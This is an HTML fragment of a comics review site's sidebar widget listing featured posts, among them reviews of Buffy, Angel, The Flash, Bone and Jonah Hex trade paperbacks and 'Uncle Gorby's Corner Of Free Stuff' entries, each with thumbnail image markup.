<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-season-eight-vol-7-twilight/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight.jpg 653w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-season-eight-vol-7-twilight/" rel="bookmark">Review: Buffy The Vampire Slayer Season Eight Vol. 7:&nbsp;Twilight</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-angel-barbary-coast/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast.jpg 400w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-angel-barbary-coast/" rel="bookmark">Review: Angel: Barbary&nbsp;Coast</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-action-comics-number-1/" rel="bookmark"><img width="111" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-111x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-111x150.jpg 111w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-222x300.jpg 222w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-444x600.jpg 444w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover.jpg 600w" sizes="(max-width: 111px) 100vw, 111px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-action-comics-number-1/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Action Comics&nbsp;#1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-lois-and-clark-the-new-adventures-of-superman/" rel="bookmark"><img width="121" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark-121x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark-121x150.jpg 121w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark-243x300.jpg 243w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark-40x50.jpg 40w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark-60x75.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark-56x70.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Lois-and-Clark.jpg 260w" sizes="(max-width: 121px) 100vw, 121px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-lois-and-clark-the-new-adventures-of-superman/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Lois &#038; Clark: The New Adventures of&nbsp;Superman</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-evolution-the-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-350x207.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-84x50.jpg 84w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-300x177.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution-600x355.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Evolution.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-evolution-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: Evolution: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark">Review: The Flash: Born to&nbsp;Run</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1.jpg 385w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark">Review: Queen &#038; Country Vol. 1: Operation Broken&nbsp;Ground</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-4-the-scorpion/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-381x600.jpg 381w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion.jpg 450w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-4-the-scorpion/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 4: The&nbsp;Scorpion</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark">Review: The Superman Chronicles Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn.jpg 450w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark">Review: The Last&nbsp;Unicorn</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-350x205.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-85x50.jpg 85w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-300x176.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-600x352.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/crisis-for-infinite-nerds-alternate-histories-and-parallel-realities-in-the-dc-universe/" rel="bookmark"><img width="101" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-101x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-101x150.jpg 101w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-203x300.jpg 203w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds.jpg 392w" sizes="(max-width: 101px) 100vw, 101px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/crisis-for-infinite-nerds-alternate-histories-and-parallel-realities-in-the-dc-universe/" rel="bookmark">Crisis For Infinite Nerds: Alternate Histories and Parallel Realities in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-proxies-of-fate/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Proxies-Of-Fate1.jpg 333w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-proxies-of-fate/" rel="bookmark">Review: Proxies of&nbsp;Fate</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-kids/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-kids/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Kids!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-face-full-of-violence/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence.jpg 264w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-face-full-of-violence/" rel="bookmark">Review: Jonah Hex: Face Full Of&nbsp;Violence</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition.jpg 416w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark">Review: Bone: One Volume&nbsp;Edition</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-thor-son-of-asgard-vol-2-worthy/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Thor Son of Asgard Vol. 2: Worthy" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22.jpg 195w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-thor-son-of-asgard-vol-2-worthy/" rel="bookmark">Review: Thor Son Of Asgard Vol. 2:&nbsp;Worthy</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac.jpg 530w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff:&nbsp;Afrodisiac</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1.jpg 330w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark">Review: Marvel:&nbsp;Powerless</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-630x466.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-600x444.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark">Review: DC Super-Pets Books 1-6&nbsp;Round-Up!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-wolverine-the-jungle-adventure/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-The-Jungle-Adventure.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-wolverine-the-jungle-adventure/" rel="bookmark">Review: Wolverine: The Jungle&nbsp;Adventure</a>
</td>
</tr>
<tr><td>
